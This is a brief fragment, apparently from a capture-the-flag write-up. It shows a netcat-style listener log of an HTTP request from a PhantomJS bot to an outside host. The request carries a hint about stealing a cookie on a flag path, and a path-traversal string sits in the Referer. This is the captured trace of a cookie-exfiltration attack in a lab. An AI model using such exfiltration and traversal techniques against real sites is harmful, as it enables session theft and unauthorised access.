 Connection from [39.107.33.96] port 80 [tcp/http] accepted (family 2, sport 52074)
GET /?HINT%3DTry%20to%20get%20the%20cookie%20of%20path%20%22/QWB_fl4g/QWB/%22 HTTP/1.1
Referer: http://39.107.33.96:20000/index.php/view/article/1915/..%2F..%2F..%2F..%2F
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 106.14.188.79